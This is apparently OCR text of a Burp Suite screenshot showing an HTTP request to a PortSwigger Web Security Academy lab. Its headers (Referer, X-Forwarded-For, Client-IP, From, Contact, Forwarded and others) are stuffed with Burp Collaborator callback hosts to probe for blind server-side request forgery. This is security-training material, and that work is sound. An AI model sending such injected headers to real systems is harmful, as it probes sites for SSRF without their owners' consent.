 Advisory Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/1.1
2 Host: ac5a1f031e047016c09a75a50061006e.web-security-academy.net
3 Cookie: session=VwTB4GU4yUHAXULEANMg2l7LNSaUrO1e
4 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87 Safari/537.36
root@uvthcbvgw4tjaftyq9rg252u4lanyc.burpcollaborator.net
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: http://weejvdeif6clthc09bail7lwnntmhb.burpcollaborator.net/ref
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: no-transform
11 Te: trailers
12 Connection: close
13 Client-IP: spoofed.srnf89res2ph6dpwm7ney3ys0j6auz.burpcollaborator.net
14 True-Client-IP: spoofed.y43llf4k582njj22zd0kb9bydpjh76.burpcollaborator.net
15 X-Real-IP: spoofed.918wiq1v2jzyguzdwoxv8k89a0gt4i.burpcollaborator.net
16 X-Client-IP: spoofed.fyh2fwy1zpw4d0wjtuu15q5f76d01p.burpcollaborator.net
17 X-Wap-Profile: http://zuxmbgulv9so9ks3peql1a1z3q9lxa.burpcollaborator.net/wap.xml
18 X-Originating-IP: spoofed.l4q8l2475v2aj62pz007bwbldcj87x.burpcollaborator.net
19 X-Forwarded-For: spoofed.u94hqb9ga47jof7y495gg5guiloic7.burpcollaborator.net
20 From: root@fgz2xwg1hpe4v0ejbuc1nqnfp6v4jt.burpcollaborator.net
21 CF-Connecting_IP: spoofed.aycxfrywzkwzdvwetpuw5l5a71d11q.burpcollaborator.net
22 Forwarded:
for=spoofed.yeglvfekf8cntjc29dakl9lynptqhf.burpcollaborator.net;by=spoofed.yeglvfekf8cntjc29dakl9lynptqhf.burpcollaborator.net;host=spoofed.yegl
vfekf8cntjc29dakl9lynptqhf.burpcollaborator.net
23 Contact: root@bcrytscxdla0rwaf7q8xjmjbl2r5fu.burpcollaborator.net
24
25